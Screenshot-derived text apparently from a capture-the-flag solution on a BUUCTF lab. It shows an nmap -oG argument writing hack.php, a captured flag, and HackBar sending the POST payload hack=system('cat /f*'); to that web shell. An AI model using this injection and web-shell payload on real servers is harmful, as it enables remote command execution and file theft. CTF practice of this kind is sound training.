 # Nmap 7.70 scan initiated Thu Apr 6 12:27:10 2023 as: nmap -T5 -sT -Pn --host-timeout 2 -F -oG hack.php \ flag{8f4c55d4-bc58-47b8-b0b2-
d74c35c37580} \\ # Nmap done at Thu Apr 6 12:27:11 2023 -- 0 IP addresses (0 hosts up) scanned in 0.90 seconds
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://114c817c-88de-48c1-b148-6302c91e1268.node4.buuoj.cn:81/49689abde38433dd9668356766746455/hack.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
hack=system('cat /f*');
Name Value
Upgrade-Insecure-Re… 1